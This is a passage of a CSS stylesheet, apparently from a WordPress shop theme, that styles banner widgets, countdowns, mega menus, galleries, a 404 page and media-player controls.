}
.widget-banner-info .banner-img {
  position: relative;
}
.widget-banner-info .banner-img:before {
  bottom: 0;
  background: radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -moz-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -webkit-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -ms-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  transform: scale(3);
  content: "";
  height: 400px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 100%;
  width: 400px;
  z-index: 1;
}
.widget-banner-info .banner-img img {
  z-index: 2;
  position: relative;
}

/* widget Banner Info */
.widget-banner-effect {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
}
.widget-banner-effect:before {
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  background-color: rgba(0,0,0,.1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-banner-effect>div {
  align-self: center;
  -webkit-align-self: center;
  -moz-align-self: center;
  -ms-align-self: center;
}
.widget-banner-effect .banner-effect-content {
  position: absolute;
  margin: auto;
  padding: 0 15%;
  content: "";
  color: #fff;
}
.widget-banner-effect .banner-effect-content .widget-heading {
  color: #fff;
  font-size: 30px;
  margin: 15px 0 25px;
  -webkit-transition: all 2s;
  /* Safari */
  -ms-transition: all 2s;
  transition: all 2s;
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
}
.widget-banner-effect .banner-effect-content .description {
  -ms-transform: scale(0);
  /* IE 9 */
  -webkit-transform: scale(0);
  /* Safari */
  transform: scale(0);
  -webkit-transition: all 0;
  /* Safari */
  -ms-transition: all 0;
  transition: all 0;
  opacity: 0;
  filter: Alpha(opacity=0);
  visibility: hidden;
}
.widget-banner-effect:hover:before {
  background-color: rgba(0,0,0,.6);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-banner-effect:hover .widget-heading {
  -webkit-transition: all 2s;
  /* Safari */
  -ms-transition: all 2s;
  transition: all 2s;
  -ms-transform: scale(1.15);
  /* IE 9 */
  -webkit-transform: scale(1.15);
  /* Safari */
  transform: scale(1.15);
}
.widget-banner-effect:hover .description {
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
  opacity: 1;
  filter: Alpha(opacity=1);
  visibility: visible;
}

/* Banner Countdown */
.banner-countdown-widget .banner-countdown-inner {
  color: #fff;
  display: flex;
  justify-content: space-around;
  flex-direction: column;
  text-align: center;
  padding: 20% 10%;
}
.banner-countdown-widget .banner-countdown-inner h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 10px 0;
}
.banner-countdown-widget .banner-countdown-inner .heading-countdown {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 20px;
}
.banner-countdown-widget .banner-countdown-inner .viewall {
  margin-top: 20px;
}
.banner-countdown-widget .banner-countdown-inner .viewall a {
  border: 1px solid #fff;
  color: #fff;
  text-transform: uppercase;
  line-height: 30px;
  font-weight: 500;
  padding: 0 20px;
  display: inline-block;
  font-size: 12px;
  letter-spacing: 1px;
}
.banner-countdown-widget .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.banner-countdown-widget .countdown-times>div {
  margin: 5px 3px;
  padding: 20px 5px 15px;
  background-color: #fff;
  font-size: 10px;
  color: #898989;
  text-transform: normal;
  font-weight: 500;
  min-width: 65px;
  display: inline-flex;
  flex-direction: column;
}
.banner-countdown-widget .countdown-times>div>b {
  font-size: 24px;
  line-height: 1;
  font-weight: 500;
  color: #6dc0ea;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.tagcloud a {
  position: relative;
  z-index: 1;
  color: #666;
  border: 1px solid #ededed;
  margin: 2px 0;
  padding: 5px 10px;
  background: transparent;
  text-transform: none;
  font-size: 14px !important;
  display: inline-block;
  *display: inline;
  zoom: 1;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.tagcloud a:after {
  content: "";
  position: absolute;
  top: 0;
  width: 0;
  z-index: -1;
  height: 100%;
  left: 0;
  background-color: #6dc0ea;
  -webkit-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.tagcloud a:hover {
  color: #fff;
  border-color: #6dc0ea;
}
.tagcloud a:hover:after {
  width: 100%;
}

.pbr-rotateimages .rotate {
  background: url(../../../images/bg-rotate-.png) no-repeat bottom transparent;
  background-size: 100% auto;
}
@media screen and (min-width: 1200px) {
  .pbr-rotateimages .rotate {
    padding: 0 15% 100px;
  }
}
@media screen and (max-width: 1200px) {
  .pbr-rotateimages .rotate {
    padding: 0 8% 100px;
  }
}
@media screen and (max-width: 992px) {
  .pbr-rotateimages .rotate {
    padding: 0 8% 70px;
  }
}
@media screen and (max-width: 768px) {
  .pbr-rotateimages .rotate {
    padding: 0 6% 60px;
  }
}
@media screen and (max-width: 320px) {
  .pbr-rotateimages .rotate {
    padding: 0 0 30px;
  }
}
.pbr-rotateimages .spritespin-instance {
  cursor: move;
}
.pbr-rotateimages .widget-content {
  text-align: center;
}
@media screen and (max-width: 992px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 568px !important;
    width: 680px !important;
  }
}
@media screen and (max-width: 700px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 418px !important;
    width: 500px !important;
  }
}
@media screen and (max-width: 480px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 317px !important;
    width: 380px !important;
    height: 267px !important;
    width: 320px !important;
  }
}

/* Widget Post Carousel */
.widget-post-carousel .blog-post {
  overflow: hidden;
}
.widget-post-carousel .blog-post .entry-title {
  font-size: 16px;
  font-weight: 600;
  margin-top: 10px;
}
.widget-post-carousel .blog-post .entry-date {
  font-weight: 400;
}
.widget-post-carousel .blog-post .entry-date .day {
  font-size: 30px;
  color: #000;
  font-weight: 500;
}
.widget-post-carousel .blog-post .readmore {
  margin-top: 10px;
}
.widget-post-carousel .blog-post .readmore a {
  color: #6dc0ea;
  text-decoration: underline;
  font-size: 12px;
  font-weight: 400;
}
.widget-post-carousel .blog-post-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget-post-carousel .blog-post-list>div {
  flex: 1;
}
.widget-post-carousel .blog-post-list .information-post {
  margin-left: 15px;
}
.widget-post-carousel .blog-post-list .post-thumbnail {
  margin-right: 15px;
}
.widget-post-carousel .blog-post-grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
}
.widget-post-carousel .blog-post-grid .post-thumbnail {
  position: relative;
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid .post-thumbnail:before {
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  background-color: rgba(0,0,0,.4);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid:hover .post-thumbnail {
  -ms-transform: scale(1.05);
  /* IE 9 */
  -webkit-transform: scale(1.05);
  /* Safari */
  transform: scale(1.05);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid:hover .post-thumbnail:before {
  background-color: rgba(0,0,0,.6);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid>div {
  align-self: flex-end;
  -webkit-align-self: flex-end;
  -moz-align-self: flex-end;
  -ms-align-self: flex-end;
}
.widget-post-carousel .blog-post-grid .information-post {
  position: absolute;
  margin: auto;
  padding: 30px;
  content: "";
  color: #fff;
}
.widget-post-carousel .blog-post-grid .entry-title a {
  color: #fff;
  font-size: 18px;
}
.widget-post-carousel .blog-post-grid .entry-title a:hover {
  color: #6dc0ea;
}
.widget-post-carousel .blog-post-grid .entry-date .day {
  color: #fff;
}

.wpb_widgetised_column>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.wpb_widgetised_column .wpb_widgetised_column_heading {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  margin: 0 20px 0 0;
  line-height: 52px;
}
.wpb_widgetised_column .widget_mc4wp_form_widget {
  width: 50%;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 1 1 0;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p input[type=email] {
  width: 500px;
  border: 2px solid #ededed;
  margin: 0 10px;
  min-height: 52px;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p .btn-default {
  background-color: transparent;
  border: 2px solid #000;
  color: #000;
}

.vc_custom_heading.button a {
  display: block;
  background-color: #6dc0ea;
  color: #fff;
}
.vc_custom_heading.button a:hover {
  color: #fff;
}

.contact-add i {
  font-size: 16px;
  margin-right: 10px;
}

/* footer-menu */
.footer-menu ul li {
  display: inline-block;
  border-bottom: none !important;
  width: auto !important;
  margin: 0 20px;
}

.footer-social .bo-sicolor a i {
  border: none;
  color: #999;
  font-size: 14px;
  width: auto;
}
.footer-social .bo-sicolor a:hover i {
  color: #6dc0ea;
}

.search-category {
  border: 2px solid #ededed;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.search-category .btn-search {
  padding: 0;
  border: none;
}
.search-category .btn-search .searchsubmit {
  line-height: 46px;
  padding: 0 20px;
  border: none;
  font-size: 16px;
  background-color: transparent;
}
.search-category .search-category-container {
  background-color: transparent;
  padding: 0;
  border: none;
}
.search-category .dropdown_product_cat {
  height: 46px;
  border: none !important;
  color: #666;
  font-size: 13px;
  background-color: transparent;
  padding: 0 20px !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search-category .dropdown_product_cat:focus {
  outline-offset: 0;
}
.search-category .search-category-input {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search-category .search-category-input:focus {
  border: none;
}

/*
*  Main Menu
*/
.navbar-mega {
  min-height: inherit;
  margin: 0;
  border: 0 solid transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.navbar-mega .navbar-toggle {
  border-color: #ededed;
}
.navbar-mega .navbar-toggle .icon-bar {
  background-color: #6dc0ea;
}
.navbar-mega .navbar-nav {
  float: none;
}
.navbar-mega .navbar-nav>.open>a {
  border-color: transparent;
  border-left-color: rgba(0,0,0,.1);
  color: #6dc0ea;
  background: transparent;
}
.navbar-mega .navbar-nav>.open>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu,.navbar-mega .navbar-nav ul li.parent {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: auto;
  position: absolute;
}
.navbar-mega .navbar-nav li.active,.navbar-mega .navbar-nav li.active>a {
  background: none;
}
.navbar-mega .navbar-nav li.active>a:before {
  height: 3px;
}
.navbar-mega .navbar-nav li.open>a,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus,.navbar-mega .navbar-nav li a:hover {
  background: none;
  color: #6dc0ea;
}
.navbar-mega .navbar-nav>li {
  display: inline-block;
  float: none;
  margin: 0 15px;
}
.navbar-mega .navbar-nav>li>a {
  font-family: Poppins,sans-serif;
  position: relative;
  color: #000;
  padding: 13px 0 12px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.navbar-mega .navbar-nav>li>a,.navbar-mega .navbar-nav>li>a .caret {
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.navbar-mega .navbar-nav>li>a .caret {
  color: #222;
  border-width: 3px;
}
.navbar-mega .navbar-nav>li>a:before {
  background: #6dc0ea none repeat scroll 0 0;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  transition: all .2s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.navbar-mega .navbar-nav>li>a:focus,.navbar-mega .navbar-nav>li>a:hover {
  color: #fff;
  background: transparent;
}
.navbar-mega .navbar-nav>li>a:focus:before,.navbar-mega .navbar-nav>li>a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 3px;
}
.navbar-mega .navbar-nav>li>a:focus .caret,.navbar-mega .navbar-nav>li>a:hover .caret {
  color: #fff;
}
.navbar-mega .navbar-nav>li:first-child a {
  border: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu {
  padding: 0;
  background: #fff;
  min-width: 250px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  position: absolute;
  opacity: 0;
  display: block;
  right: 0;
  top: 101%;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
  -webkit-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  -o-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  visibility: hidden;
  z-index: 999;
  border: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
}
.navbar-mega .navbar-nav>li .dropdown-menu .row {
  padding-top: 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu li {
  display: block;
  padding: 10px 0 0;
  position: relative;
}
.navbar-mega .navbar-nav>li .dropdown-menu li a {
  min-height: inherit;
  display: block;
  font-weight: 300;
  padding: 10px 20px 0;
  color: #000;
  text-transform: none;
  -webkit-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.navbar-mega .navbar-nav>li .dropdown-menu li a:hover {
  color: #6dc0ea;
  background: transparent;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:last-child {
  padding-bottom: 20px;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0);
}
.navbar-mega .navbar-nav>li .dropdown-menu .widgettitle {
  padding: 20px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
  border-color: #ededed;
  margin-bottom: 0;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu {
  padding: 30px;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: 0;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.navbar-mega .navbar-nav>.active {
  background: transparent;
}
.navbar-mega .navbar-nav>.active>a {
  color: #6dc0ea;
}
.navbar-mega .navbar-nav>.active>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav>.aligned-fullwidth {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu {
  width: 100% !important;
}
.navbar-mega .navbar-nav>.aligned-right {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu {
  right: 0;
  left: auto;
}
.navbar-mega .navbar-nav>.aligned-left {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-left>.dropdown-menu {
  left: 0;
  right: auto;
}
.navbar-mega .navbar-nav .wpb-container-mega {
  margin: 0;
}
.navbar-mega .navbar-nav .container-mega .row {
  padding-bottom: 0;
  margin: 0 !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.navbar-mega .navbar-nav .container-mega .row>div {
  position: relative;
  padding: 0;
}
.navbar-mega .navbar-nav .container-mega .row>div:after {
  content: "";
  width: 1px;
  height: 1000px;
  background: #ededed;
  position: absolute;
  left: 0;
  top: 0;
}
.navbar-mega .navbar-nav .container-mega .row>div:first-child:after {
  content: none;
}
.navbar-mega .text-label {
  position: absolute;
  top: -25px;
  right: 45%;
  padding: 0 3px;
  font-size: 9px;
  color: #fff;
}
.navbar-mega .text-label.text-hot {
  background: #e43636;
}
.navbar-mega .text-label.text-hot:after {
  border-top-color: #e43636;
}
.navbar-mega .text-label.text-new {
  background: #04adf0;
}
.navbar-mega .text-label.text-new:after {
  border-top-color: #04adf0;
}
.navbar-mega .text-label:after {
  content: "";
  position: absolute;
  border: 3px solid transparent;
  top: 100%;
  left: 50%;
  margin-left: -3px;
}

@media (min-width: 768px) {
  .navbar-mega .navbar-nav>li:hover>.dropdown-menu {
    opacity: 1;
    right: 0;
    transform: translate(0);
    visibility: visible;
  }
}
/**
 * White Styles
 */
.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #fff;
}

.navbar-mega-theme {
  background: #6dc0ea;
}
.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}

/**
 * Simple Styles
 */
.navbar-mega-simple .pbr-megamenu {
  /* display: inline-block; */
}

/*** Vertical Megamenu ***/
.pbr-vertical-menu .navbar-vertical-mega {
  display: block;
  position: relative;
  width: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega>li {
  display: block;
  float: none;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #ededed;
}
.pbr-vertical-menu .navbar-vertical-mega>li>a {
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 13px;
}
.pbr-vertical-menu .navbar-vertical-mega>li .dropdown-menu {
  top: 0;
  left: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega>li:hover>.dropdown-menu {
  display: block;
}
.pbr-vertical-menu .navbar-vertical-mega>li .caret {
  float: right;
}
.pbr-vertical-menu.menu-right>li .dropdown-menu {
  top: 0;
  right: 100%;
}

.menu-item-language-current .submenu-languages {
  display: none;
  position: absolute;
  top: 100%;
  background-color: #fff;
  min-width: 170px;
}

.menu-item-language-current:hover .submenu-languages {
  display: block;
}

.menu-item-language-current:hover .submenu-languages li {
  padding: 5px 10px;
}

.bg-bottom {
  background-image: url(../../../images/bg-coffee6.png);
  background-position: 100% 100%;
  background-repeat: no-repeat;
}

.main-content h1 {
  display: none;
}

/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */

.content-area,.page .woocommerce-page .content-area {
  padding-top: 30px;
}

.page .content-area {
  padding-top: 0;
}

.contributor {
  border-bottom: 1px solid rgba(0,0,0,.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 48px 10px;
}

.contributor:first-of-type {
  padding-top: 24px;
}

.contributor-info {
  margin: 0 auto;
  max-width: 474px;
}

.contributor-avatar {
  border: 1px solid rgba(0,0,0,.1);
  float: left;
  margin: 0 30px 20px 0;
  padding: 2px;
}

.contributor-name {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin: 0;
}

.contributor-bio a {
  text-decoration: underline;
}

.contributor-bio a:hover {
  text-decoration: none;
}

.contributor-posts-link {
  display: inline-block;
  line-height: normal;
  padding: 10px 30px;
}

.contributor-posts-link:before {
  content: "\f443";
}

/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.notfound-page .title {
  font-size: 160px;
  color: #6dc0ea;
  font-weight: 700;
  line-height: 1;
  display: block;
}
.notfound-page .title .sub {
  font-size: 36px;
  font-weight: 300;
  color: #666;
  padding: 30px 0;
  margin: 0 0 30px;
  display: block;
  position: relative;
}
.notfound-page .title .sub:before {
  content: "";
  height: 3px;
  width: 100px;
  background: #666;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -50px;
}
.notfound-page .error-description {
  color: #666;
  padding: 0 20%;
  font-size: 20px;
}
@media (max-width: 991px) {
  .notfound-page .error-description {
    padding: 0 10px;
  }
}
.notfound-page .page-action {
  margin-top: 50px;
}
.notfound-page .page-action a {
  margin: 10px;
}
@media (max-width: 360px) {
  .notfound-page .page-action a {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.contact>div {
  margin-bottom: 10px;
}

@media (max-width: 768px) {
  .wpb-js-composer .bg-rowmobile {
    background: none !important;
  }
  .wpb-js-composer .bg-colmobile {
    background-color: #6dc0ea;
  }
}
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery .gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto;
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto;
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto;
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto;
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto;
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto;
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery .gallery-caption {
  background-color: rgba(0,0,0,.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
  display: none;
}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-container .mejs-controls,.mejs-mediaelement {
  background: #000;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.mejs-overlay-loading {
  background: transparent;
}

.mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.mejs-controls .mejs-button button:focus {
  outline: none;
}

.mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.mejs-fullscreen-button button:before {
  content: "\f474";
}

.mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

div.page-links,footer.entry-meta {
  margin: 10px 0;
  overflow: hidden;
  width: 100%;
}

.widget_categories ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_entries ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_categories ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_entries ul ul {
  padding-left: 20px;
}
.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_entries ul li {
  width: 100%;
}
.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_recent_entries ul li:last-child {
  border: none;
}

.widget_archive ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_archive ul li {
  line-height: 30px;
}
.widget_archive ul ul {
  padding-left: 10px;
}

.widget_meta>ul,.widget_pages>ul,.widget_recent_comments>ul,.widget_rss>ul {
  list-style: none;
  padding: 0;
}

.widget_text img {
  margin-bottom: 10px;
}
.widget_text select {
  max-width: 100%;
}

.widget_calendar table {
  width: 100%;
}

/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.sticky .entry-date {
  display: none;
}

.cat-links {
  font-weight: 900;
  text-transform: uppercase;
}

.cat-links a {
  color: #2b2b2b;
}

.cat-links a:hover {
  color: #6dc0ea;
}

.byline {
  display: none;
}

/* Tag links style */
.entry-meta {
  color: #999;
  font-size: 12px;
  line-height: 26px;
  font-weight: 500;
  text-transform: uppercase;
}
.entry-meta a {
  color: #000;
  text-transform: uppercase;
}
.entry-meta a:hover {
  color: #6dc0ea;
}
.entry-meta span .meta-sep {
  color: #dcdcdc;
  margin: 0 2px;
}
.entry-meta span span {
  color: #6dc0ea;
}
.entry-meta .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 20px;
}

.tag-links {
  margin-top: 8px;
}
.tag-links a {
  background-color: #000;
  border-radius: 0 2px 2px 0;
  color: #fff;
  display: inline-block;
  font-size: 11px;
